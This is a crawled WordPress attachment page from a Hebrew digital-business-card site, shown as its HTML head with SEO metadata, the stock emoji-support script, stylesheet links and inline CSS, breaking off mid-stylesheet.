

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartjingles.website/%D7%90%D7%95%D7%A8%D7%98%D7%9C-%D7%9B%D7%A8%D7%91%D7%99/attachment/12345/
body_size: 9866
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="he-IL" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>12345 | smartjingles.website</title>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="smartjingleswebsite"/>
	<link rel="canonical" href="https://www.smartjingles.website/%d7%90%d7%95%d7%a8%d7%98%d7%9c-%d7%9b%d7%a8%d7%91%d7%99/attachment/12345/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="he_IL" />
		<meta property="og:site_name" content="smartjingles.website | כרטיסי ביקור דיגיטליים לעסקים" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="12345 | smartjingles.website" />
		<meta property="og:url" content="https://www.smartjingles.website/%d7%90%d7%95%d7%a8%d7%98%d7%9c-%d7%9b%d7%a8%d7%91%d7%99/attachment/12345/" />
		<meta property="article:published_time" content="2020-05-11T08:25:20+00:00" />
		<meta property="article:modified_time" content="2020-05-11T08:25:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="12345 | smartjingles.website" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.smartjingles.website\/%d7%90%d7%95%d7%a8%d7%98%d7%9c-%d7%9b%d7%a8%d7%91%d7%99\/attachment\/12345\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/#listItem","position":1,"name":"Home","item":"https:\/\/www.smartjingles.website\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/%d7%90%d7%95%d7%a8%d7%98%d7%9c-%d7%9b%d7%a8%d7%91%d7%99\/attachment\/12345\/#listItem","name":"12345"}},{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/%d7%90%d7%95%d7%a8%d7%98%d7%9c-%d7%9b%d7%a8%d7%91%d7%99\/attachment\/12345\/#listItem","position":2,"name":"12345","previousItem":{"@type":"ListItem","@id":"https:\/\/www.smartjingles.website\/#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.smartjingles.website\/%d7%90%d7%95%d7%a8%d7%98%d7%9c-%d7%9b%d7%a8%d7%91%d7%99\/attachment\/12345\/#itempage","url":"https:\/\/www.smartjingles.website\/%d7%90%d7%95%d7%a8%d7%98%d7%9c-%d7%9b%d7%a8%d7%91%d7%99\/attachment\/12345\/","name":"12345 | smartjingles.website","inLanguage":"he-IL","isPartOf":{"@id":"https:\/\/www.smartjingles.website\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartjingles.website\/%d7%90%d7%95%d7%a8%d7%98%d7%9c-%d7%9b%d7%a8%d7%91%d7%99\/attachment\/12345\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/#author"},"creator":{"@id":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/#author"},"datePublished":"2020-05-11T11:25:20+03:00","dateModified":"2020-05-11T11:25:20+03:00"},{"@type":"Organization","@id":"https:\/\/www.smartjingles.website\/#organization","name":"smartjingles.website","description":"\u05db\u05e8\u05d8\u05d9\u05e1\u05d9 \u05d1\u05d9\u05e7\u05d5\u05e8 \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05d9\u05dd \u05dc\u05e2\u05e1\u05e7\u05d9\u05dd","url":"https:\/\/www.smartjingles.website\/"},{"@type":"Person","@id":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/#author","url":"https:\/\/www.smartjingles.website\/author\/smartjingleswebsite\/","name":"smartjingleswebsite","image":{"@type":"ImageObject","@id":"https:\/\/www.smartjingles.website\/%d7%90%d7%95%d7%a8%d7%98%d7%9c-%d7%9b%d7%a8%d7%91%d7%99\/attachment\/12345\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4aca923ec79691a976aacbe630bffe5f?s=96&d=mm&r=g","width":96,"height":96,"caption":"smartjingleswebsite"}},{"@type":"WebSite","@id":"https:\/\/www.smartjingles.website\/#website","url":"https:\/\/www.smartjingles.website\/","name":"smartjingles.website","description":"\u05db\u05e8\u05d8\u05d9\u05e1\u05d9 \u05d1\u05d9\u05e7\u05d5\u05e8 \u05d3\u05d9\u05d2\u05d9\u05d8\u05dc\u05d9\u05d9\u05dd \u05dc\u05e2\u05e1\u05e7\u05d9\u05dd","inLanguage":"he-IL","publisher":{"@id":"https:\/\/www.smartjingles.website\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="smartjingles.website &laquo; פיד‏" href="https://www.smartjingles.website/feed/" />
<link rel="alternate" type="application/rss+xml" title="smartjingles.website &laquo; פיד תגובות‏" href="https://www.smartjingles.website/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartjingles.website\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.smartjingles.website/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='pojo-css-framework-css' href='https://www.smartjingles.website/wp-content/themes/frame/assets/bootstrap/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.smartjingles.website/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/photoswipe.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://www.smartjingles.website/wp-content/plugins/pojo-lightbox/assets/photoswipe/default-skin/default-skin.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-base-style-css' href='https://www.smartjingles.website/wp-content/themes/frame/core/assets/css/style.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-style-css' href='https://www.smartjingles.website/wp-content/themes/frame/assets/css/style.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-base-style-rtl-css' href='https://www.smartjingles.website/wp-content/themes/frame/core/assets/css/rtl.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-style-rtl-css' href='https://www.smartjingles.website/wp-content/themes/frame/assets/css/rtl.min.css?ver=1.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.smartjingles.website/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.smartjingles.website/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.smartjingles.website/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smartjingles.website/wp-json/wp/v2/media/6059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartjingles.website/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.smartjingles.website/?p=6059' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smartjingles.website/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartjingles.website%2F%25d7%2590%25d7%2595%25d7%25a8%25d7%2598%25d7%259c-%25d7%259b%25d7%25a8%25d7%2591%25d7%2599%2Fattachment%2F12345%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smartjingles.website/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smartjingles.website%2F%25d7%2590%25d7%2595%25d7%25a8%25d7%2598%25d7%259c-%25d7%259b%25d7%25a8%25d7%2591%25d7%2599%2Fattachment%2F12345%2F&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rancho:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&subset=hebrew"><style type="text/css">body{background-color: rgba(255, 255, 255, 1);background-position: top center;background-repeat: repeat;background-size: auto;background-attachment: scroll;color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 14px;line-height: 24px;}#header, .sticky-header{background-color: rgba(255, 255, 255, 1);background-position: top center;background-repeat: repeat-x;background-size: auto;background-attachment: scroll;}div.logo-text a{color: #990000; font-family: 'Rancho', Arial, sans-serif; font-weight: normal; font-size: 30px;line-height: 1em;}.logo-img a > img{width: 100%;}.logo{margin-top: 50px;margin-bottom: 30px;}#header .nav-main .sf-menu{margin-top: 35px;margin-bottom: 35px;}.sf-menu a, .mobile-menu a{color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 14px;text-transform: uppercase;line-height: 50px;}.sf-menu a:hover,.sf-menu li.active a, .sf-menu li.current-menu-item > a,.sf-menu .sfHover > a,.sf-menu .sfHover > li.current-menu-item > a,.sf-menu li.current-menu-ancestor > a,.mobile-menu a:hover,.mobile-menu li.current-menu-item > a{color: #000000;}.nav-main .sf-menu .sub-menu{background-color: #ffffff;}.nav-main .sf-menu .sub-menu li a{color: #0a0a0a; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 12px;text-transform: uppercase;line-height: 3.2em;}.nav-main .sf-menu .sub-menu li:hover > a,.nav-main .sf-menu .sub-menu li.current-menu-item > a{color: #8c8c8c;}#title-bar.title-bar-style-custom_bg{background-color: rgba(255, 255, 255, 1);background-position: center center;background-repeat: repeat;background-size: cover;background-attachment: scroll;}#title-bar{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 28px;text-transform: uppercase;line-height: 1em;}#title-bar div.breadcrumbs, #title-bar div.breadcrumbs a{color: #0c0c0c; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: 300; font-size: 10px;line-height: 40px;}a,#sidebar .menu li a:hover, #sidebar .sub-menu li a:hover, #sidebar .sub-page-menu li a:hover,#sidebar .menu li.current_page_item > a, #sidebar .sub-menu li.current_page_item > a, #sidebar .sub-page-menu li.current_page_item > a, #sidebar .menu li.current-menu-item > a, #sidebar .sub-menu li.current-menu-item > a, #sidebar .sub-page-menu li.current-menu-item > a{color: #000000;}a:hover{color: #494949;}::selection{color: #ffffff;background: #f4c536;}::-moz-selection{color: #ffffff;background: #f4c536;}h1{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 25px;text-transform: uppercase;line-height: 30px;}h2{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 32px;line-height: 1.5em;}h3{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 30px;text-transform: uppercase;line-height: 2em;}h4{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 21px;text-transform: uppercase;line-height: 25px;}h5{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 20px;text-transform: uppercase;line-height: 1.8em;}h6{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 18px;line-height: 1em;}h3.media-heading{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 28px;text-transform: uppercase;line-height: 35px;}h4.grid-heading{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 25px;text-transform: uppercase;line-height: 1.2em;}.gallery-item h4.grid-heading{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: bold; font-size: 18px;text-transform: uppercase;line-height: 1em;}.media .entry-meta > span{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 12px;text-transform: capitalize;line-height: 1.2em;}.grid-item .entry-meta > span{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; font-size: 11px;text-transform: capitalize;line-height: 2.6em;}.entry-post .entry-meta > span{color: #000000; font-family: 'Roboto Slab', Arial, sans-serif; font-weight: normal; 